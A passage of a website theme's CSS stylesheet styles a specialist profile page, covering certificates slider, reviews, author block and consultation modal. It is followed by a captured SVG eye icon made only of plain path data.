        padding: 0 15px
    }
}

.single-specialist-content .info-container .info .socials a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #d9ecff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px;
    margin-bottom: 15px;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .info-container .info .socials a:hover {
    background: #bce8e8
}

.single-specialist-content .info-container .info .socials a img {
    width: 24px;
    height: 24px
}

.single-specialist-content .certificates {
    margin-top: 30px;
    padding: 0 30px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates {
        padding: 0 15px
    }
}

.single-specialist-content .certificates .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 30px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates .title {
        margin-bottom: 80px;
        font-size: 25px
    }
}

.single-specialist-content .certificates .slider {
    margin: 0 -10px
}

.single-specialist-content .certificates .slider .slide {
    padding: 0 10px
}

.single-specialist-content .certificates .slider .slide a {
    display: block;
    width: 100%
}

.single-specialist-content .certificates .slider .slide a img {
    width: 100%
}

.single-specialist-content .certificates .slider .slick-next, .single-specialist-content .certificates .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .certificates .slider .slick-next:hover, .single-specialist-content .certificates .slider .slick-prev:hover {
    background-color: #00b9bf
}

.single-specialist-content .certificates .slider .slick-next.slick-prev, .single-specialist-content .certificates .slider .slick-prev.slick-prev {
    right: 65px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.single-specialist-content .certificates .slider .slick-next.slick-next, .single-specialist-content .certificates .slider .slick-prev.slick-next {
    right: 10px
}

.single-specialist-content .reviews-container {
    margin-top: 30px;
    padding: 0 30px 100px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container {
        padding: 0 15px 100px
    }
}

.single-specialist-content .reviews-container .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 40px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .title {
        font-size: 25px
    }
}

.single-specialist-content .reviews-container .review-item {
    margin-bottom: 40px
}

.single-specialist-content .reviews-container .review-item.hidden {
    display: none
}

.single-specialist-content .reviews-container .review-item .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .user {
        margin-bottom: 30px
    }
}

.single-specialist-content .reviews-container .review-item .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.single-specialist-content .reviews-container .review-item .user .user-info .name {
    font-weight: bold;
    font-size: 19px;
    color: #414d65
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .name {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .user .user-info .date {
    font-size: 17px;
    color: #566073
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .date {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-title {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-title {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-content {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-content {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 2px solid #d9ecff;
    padding-bottom: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
        margin-bottom: 15px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
    width: 120px;
    height: 24px;
    background-image: url(../img/specialist/review-star.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
        width: 100px;
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
    height: 24px;
    background-image: url(../img/specialist/review-star-hover.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .num {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-left: 10px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    font-size: 18px;
    position: relative
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error {
    display: none;
    position: absolute;
    font-size: 12px;
    right: 100%;
    top: 50%;
    background: red;
    color: #fff;
    padding: 10px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 5px;
    margin-right: 8px;
    white-space: nowrap
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error:after, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error:after {
    content: '';
    position: absolute;
    border-left: 5px solid red;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    top: 50%;
    margin-top: -5px;
    right: -5px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like img {
    display: block;
    margin-right: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like:hover img {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px)
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike {
    margin-right: 30px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike img {
    display: block;
    margin-left: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike:hover img {
    -webkit-transform: translateY(3px);
    transform: translateY(3px)
}

.single-specialist-content .reviews-container .btn-load {
    border: 2px solid #003860;
    background: #d9ecff;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px;
    text-transform: uppercase;
    color: #003860;
    display: inline-block;
    position: relative;
    padding: 15px 15px 15px 75px;
    -webkit-transition: all .3s;
    transition: all .3s;
    cursor: pointer
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .btn-load {
        display: block;
        width: 100%;
        text-align: center
    }
}

.single-specialist-content .reviews-container .btn-load:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 100%;
    border-right: 2px solid #003860;
    background-image: url(../img/specialist/load.svg);
    background-size: 30px 30px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    cursor: pointer
}

.single-specialist-content .reviews-container .btn-load:hover {
    background: #f5fcfc
}

.single-specialist-content .author-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    background-image: url(../img/specialist/author-bg.jpg);
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 767px) {
    .single-specialist-content .author-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .author-container .img {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 250px;
    flex: 0 0 250px;
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .img {
        height: 250px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img {
        background: none;
        height: auto
    }
}

.single-specialist-content .author-container .img img {
    display: none
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img img {
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 1459px) {
    .single-specialist-content .author-container .author-content {
        padding: 50px 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content {
        padding: 30px 15px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .info {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 30px
    }
}

.single-specialist-content .author-container .author-content .info .name {
    font-weight: bold;
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .name {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .info .status {
    font-size: 18px;
    color: #fff
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .status {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .consult {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    max-width: 330px;
    margin-left: 60px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 0;
        margin-right: 30px;
        margin-bottom: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult {
        width: 100%;
        margin-right: 0;
        min-width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .text {
    font-size: 18px;
    line-height: 26px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .phone {
    display: block;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .btn {
    font-weight: bold
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult .btn {
        font-size: 14px;
        padding: 15px 7px;
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success {
    background: #2db86e;
    border-color: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:before {
    background: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:hover {
    background: #28a462
}

body .fancybox-content.specialist-consultaiton-modal-content {
    padding: 44px 0;
    background: #e8f5ff;
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
    padding: 0 40px;
    min-width: 460px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
        min-width: 100%;
        padding: 0 15px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
    font-size: 30px;
    margin-bottom: 20px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
        font-size: 23px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
    background: #fff;
    margin: 0 -40px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 20px 40px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
        margin: 0 -15px 20px;
        padding: 20px 15px;
        font-size: 14px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
    max-width: 95px;
    min-width: 95px;
    height: 95px;
    margin-right: 20px;
    background-size: cover;
    background-position: 50% 50%;
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
        max-width: 60px;
        min-width: 60px;
        height: 60px;
    }
}

.post-author-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 2px solid #d6e4f6;
    margin: 30px -25px -30px;
    padding: 0 30px
}

.post-author-block.bdb {
    margin-bottom: 30px;
    border-bottom: 2px solid #d6e4f6
}

@media (max-width: 767px) {
    .post-author-block {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
        margin-left: -15px;
        margin-right: -15px;
    }
}

.post-author-block .left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .post-author-block .left {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%
    }
}

.post-author-block .left .img {
    margin-right: 30px
}

@media (max-width: 767px) {
    .post-author-block .left .img {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .img img {
    width: 150px
}

@media (max-width: 767px) {
    .post-author-block .left .img img {
        width: 100%
    }
}

@media (max-width: 767px) {
    .post-author-block .left .content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .content .author {
    font-size: 18px;
    line-height: 24px;
    color: #003860;
    margin-bottom: 10px
}

.post-author-block .left .content .name {
    font-weight: bold;
    font-size: 20px;
    line-height: 24px;
    color: #414d65;
    margin-bottom: 10px;
    display: block;
    -webkit-transition: all .3s;
    transition: all .3s
}

.post-author-block .left .content .name:hover {
    color: #003860
}

.post-author-block .left .content .status {
    font-size: 18px;
    line-height: 24px;
    color: #566073
}

.post-author-block .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
    white-space: nowrap
}

.btn img {
    height: 16px;
    display: inline-block;
    margin-right: 7px;
}

.alert {
    position: relative;
    padding: 1rem 1rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}

.alert-success {
    color: #0f5132;
    background-color: #d1e7dd;
    border-color: #badbcc;
}
.footer-text{
    text-align: center;
    color: #fff;
    font-size: 14px;
    margin-top: 30px;
}
.footer-text a{
    color: #fff;
    text-decoration: underline;
}

.footer-text a:hover{
    color: #fff;
    text-decoration: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/img/bvi.svg
body_size: 2650
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M203.07,258.93c-3.9-3.91-10.24-3.91-14.14,0c-3.91,3.9-3.91,10.24,0,14.14c3.9,3.91,10.24,3.91,14.14,0
			C206.98,269.17,206.98,262.83,203.07,258.93z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,276c-16.542,0-30,13.458-30,30s13.458,30,30,30s30-13.458,30-30S272.542,276,256,276z M256,316
			c-5.514,0-10-4.486-10-10c0-5.514,4.486-10,10-10c5.514,0,10,4.486,10,10C266,311.514,261.514,316,256,316z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,226c-11.178,0-21.987,2.259-32.124,6.715c-5.056,2.223-7.353,8.123-5.131,13.179
			c2.222,5.056,8.123,7.352,13.179,5.131C239.509,247.691,247.61,246,256,246c33.084,0,60,26.916,60,60s-26.916,60-60,60
			s-60-26.916-60-60c0-0.342-0.001-0.676,0.007-1.018c0.128-5.521-4.244-10.101-9.765-10.229c-5.53-0.138-10.101,4.243-10.229,9.765
			C176.001,305.016,176,305.502,176,306c0,44.112,35.888,80,80,80s80-35.888,80-80S300.112,226,256,226z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,76c-5.523,0-10,4.477-10,10v60c0,5.523,4.477,10,10,10s10-4.477,10-10V86C266,80.477,261.523,76,256,76z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M144.281,150.138l-42.42-42.42c-3.905-3.905-10.237-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l42.42,42.42
			c3.905,3.905,10.238,3.906,14.143,0C148.186,160.376,148.186,154.044,144.281,150.138z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M424.282,107.718c-3.905-3.905-10.237-3.905-14.143,0l-42.42,42.42c-3.905,3.905-3.905,10.237,0,14.143
			c3.904,3.905,10.237,3.906,14.143,0l42.42-42.42C428.187,117.956,428.187,111.624,424.282,107.718z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M509.495,307.71C445.97,235.791,351.646,176,256,176c-95.659,0-189.982,59.806-253.495,131.71
			c-3.656,4.14-3.264,10.459,0.875,14.115c4.14,3.656,10.46,3.264,14.115-0.875c2.131-2.413,4.314-4.817,6.525-7.206
			C73.435,388.408,163.013,436,256,436s182.565-47.592,231.98-122.256c2.211,2.39,4.394,4.794,6.525,7.206
			c3.644,4.126,9.963,4.542,14.115,0.875C512.759,318.169,513.151,311.849,509.495,307.71z M256,416
			c-87.915,0-172.471-45.679-217.689-116.98C73.939,264.109,156.261,196,256,196c99.74,0,182.061,68.109,217.689,103.019
			C428.471,370.321,343.915,416,256,416z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
